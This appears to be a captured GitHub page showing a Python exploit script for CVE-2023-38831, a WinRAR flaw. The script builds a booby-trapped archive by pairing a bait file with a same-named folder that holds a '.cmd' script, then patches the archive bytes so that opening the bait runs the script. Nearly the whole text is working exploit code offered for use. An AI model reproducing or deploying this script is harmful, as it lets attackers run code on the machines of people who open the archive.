 github.com/HDCE-inc/CVE-2023-38831/blob/main/exploit.py
main CVE-2023-38831 / exploit.py Top
Code Blame Raw
7
8 bait_file = input("Enter the bait file name: ")
9 script_file = input("Enter the script file name: ")
10 output_file = input("Enter the output RAR file name: ")
11
12 if not os.path.exists(bait_file):
13 print(f"Error: {bait_file} does not exist.")
14 return
15 if not os.path.exists(script_file):
16 print(f"Error: {script_file} does not exist.")
17 return
18
19 if not output_file.endswith(".rar"):
20 output_file += ".rar"
21
22 template = "tmp"
23 if os.path.exists(template):
24 shutil.rmtree(template)
25 os.mkdir(template)
26
27 d = os.path.join(template, bait_file + "A")
28 os.mkdir(d)
29 shutil.copyfile(script_file, os.path.join(d, bait_file + "A.cmd"))
30 shutil.copyfile(bait_file, os.path.join(template, bait_file + "B"))
31
32 shutil.make_archive(template, 'zip', template)
33 with open(template + ".zip", "rb") as f:
34 content = f.read()
35 content = content.replace(b"A", b" ")
36 content = content.replace(b"B", b" ")
37 os.remove(template + ".zip")
38
39 with open(output_file, "wb") as f:
40 f.write(content)